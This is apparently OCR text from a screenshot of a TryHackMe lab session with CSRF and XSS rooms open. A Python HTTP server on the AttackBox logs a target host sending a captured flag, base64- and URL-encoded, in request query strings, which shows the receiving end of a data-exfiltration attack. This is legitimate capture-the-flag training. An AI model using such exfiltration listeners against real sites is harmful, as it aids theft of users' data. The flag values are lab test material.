 Activities Firefox Nov 30 08:18
TryHackMe | TryHackM UDRL, SleepMask, and TryHackMe | The Sticke MUTED THM Browser-Based MUTED TryHackMe | CSRF MUTED TryHackMe | XSS MUTED (471) Discord | #the-sti
https://vnc.tryhackme.tech/index.html?host=proxy.tryhackme.tech&password=54b6ff4949ba1766&proxyIP=10.10.36.125&resize=remote
Applications Places System Sat 30 Nov, 06:18 AttackBox IP:10.10.36.125
root@ip-10-10-36-125: ~
File Edit View Search Terminal Tabs Help
Base64 - CyberChef
root@ip-10-10-36-125: ~ root@ip-10-10-36-125: ~
133%
NGEzODg3OWNmY2FiZThiNjIzMDVlZTZ9 HTTP/1.1" 200 -
10.10.120.27 - - [30/Nov/2024 06:17:06] "GET /?flag=VEhNezgzNzg5YTY5MDc0ZjYzNmY2
NGEzODg3OWNmY2FiZThiNjIzMDVlZTZ9 HTTP/1.1" 200 -
10.10.120.27 - - [30/Nov/2024 06:17:16] "GET /?flag=VEhNezgzNzg5YTY5MDc0ZjYzNmY2
NGEzODg3OWNmY2FiZThiNjIzMDVlZTZ9 HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
root@ip-10-10-36-125:~# python3.9 -m http.server -m 8015
usage: server.py [-h] [--cgi] [--bind ADDRESS] [--directory DIRECTORY] [port]
server.py: error: unrecognized arguments: -m
root@ip-10-10-36-125:~# python3.9 -m http.server  8015
Serving HTTP on 0.0.0.0 port 8015 (http://0.0.0.0:8015/) ...
10.10.120.27 - - [30/Nov/2024 06:17:37] "GET /?flag=THM%7B83789a69074f636f64a388
79cfcabe8b62305ee6%7D HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
root@ip-10-10-36-125:~# python3.9 -m http.server  8016
Serving HTTP on 0.0.0.0 port 8016 (http://0.0.0.0:8016/) ...
10.10.120.27 - - [30/Nov/2024 06:18:29] code 501, message Unsupported method ('P
OST')
10.10.120.27 - - [30/Nov/2024 06:18:29] "POST / HTTP/1.1" 501 -
^C
Keyboard interrupt received, exiting.
root@ip-10-10-36-125:~# vi
oduct